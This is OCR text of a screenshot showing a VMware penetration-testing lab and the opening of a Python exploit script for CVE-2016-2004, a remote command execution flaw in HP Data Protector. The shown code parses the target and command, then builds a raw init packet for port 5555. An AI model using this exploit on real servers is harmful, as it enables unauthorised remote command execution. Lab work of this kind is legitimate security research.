 PC1 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Templates
TEMPLATE_windows_server-2016
TEMPLATE_Mac-OSX-Yosemite
TEMPLATE_windows-xp-pro
TEMPLATE_windows-2012-R2
TEMPLATE_windows-2012
TEMPLATE_windows-2008-x64
TEMPLATE_windows-2008-R2
TEMPLATE_windows-2003-R2-ENT
TEMPLATE_windows-server-2000
TEMPLATE_windows-10-ENT
TEMPLATE_windows-8.1-ENT
TEMPLATE_windows-7-pro-nl
TEMPLATE_windows-7-ent-EN
DC01
TEST-PC
MGMT
PC1
WIN81PC
WIN10-PC
kali-x86
Mac-OSX-Yosemite
nessusPVS
Dataprotector
Shared VMs
Home DC01 MGMT Dataprotector kali-x86 PC1
*encrypted-dataprotector.py - C:\Python279\encrypted-dataprotector.py (2.7.9)*
File Edit Format Run Options Windows Help
# Also tested against Data Protector A.07
#
# encrypted-dataprotector.py -e <ipaddress>
#
# By default runs ipconfig on the target.
# Can take a little while to return. Have patience ;)
#
# CVE-2016-2004
import socket
import ssl
import time
import struct
import argparse
parser = argparse.ArgumentParser(prog='test-encrypt.py')
parser.add_argument('-e', '--encrypt', dest='encrypt', action='store_true')
parser.add_argument('-p', '--port', type=int)
parser.add_argument('-c', '--command')
parser.add_argument('ipaddress')
parser.set_defaults(encrypt=False,port=5555)
args = parser.parse_args()
HOST = args.ipaddress
PORT = args.port
command = 'ipconfig'
if args.command:
command = args.command
# initialise data
initdata = ("\x00\x00\x00\x48\xff\xfe\x32\x00\x36\x00\x37\x00\x00\x00\x20\x00"
"\x31\x00\x30\x00\x00\x00\x20\x00\x31\x00\x30\x00\x30\x00\x00\x00"
"\x20\x00\x39\x00\x30\x00\x30\x00\x00\x00\x20\x00\x38\x00\x38\x00"
"\x00\x00\x20\x00\x6f\x00\x6d\x00\x6e\x00\x69\x00\x64\x00\x6c\x00"
"\x63\x00\x00\x00\x20\x00\x34\x00\x00\x00\x00\x00")
OFFSET = 46
Ln: 53 Col: 19
Search Python279
Type Size
File folder
File folder
File folder
File folder
File folder
File folder
File folder
File folder
Python File 5 KB
Text Document 38 KB
Text Document 399 KB
Application 26 KB
Application 27 KB
Text Document 53 KB
encrypted-dataprotector.py Date modified: 14/06/2016 21:20 Date created: 14/06/2016 0:35
Python File Size: 4,41 KB
Windows 7
Build 7601
This copy of Windows is not genuine
21:28
14/06/2016
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
NLD
21:28
14/06/2016